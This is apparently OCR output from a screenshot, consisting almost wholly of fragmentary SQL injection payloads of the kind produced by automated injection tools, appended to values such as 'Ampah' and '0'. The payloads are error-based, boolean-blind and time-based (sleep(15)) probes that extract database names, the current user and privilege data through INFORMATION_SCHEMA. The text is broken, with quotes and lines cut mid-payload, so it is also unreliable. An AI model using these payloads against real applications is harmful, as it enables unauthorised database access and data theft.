
INFORMATION_SCHEMA.USER_PRIVILEGES),1,1))>9 AND 'tzIB' LIKE
'tzIB
,
8110%' AND (SELECT 5186 FROM(SELECT
COUNT(*),CONCAT(0x7171717071,(SELECT
(ELT(5186=5186,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'VRvP%'='VRvP
,
Ampah%' OR (SELECT 9088 FROM(SELECT
COUNT(*),CONCAT(0x7170767a71,(SELECT
(ELT(9088=9088,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SjYw%'='SjYw
,
Ampah%' AND (SELECT 7120 FROM(SELECT
COUNT(*),CONCAT(0x7170767a71,(SELECT
(ELT(7120=7120,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'dFUS%'='dFUS
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),5,1))>64 AND 'EXfJ' LIKE 'EXfJ
,
Babadan0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),2,1))>98
AND 'yJXK' LIKE 'yJXK
,
0' AND 4414=4414 AND 'wfcJ' LIKE 'wfcJ
,
0'
AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>90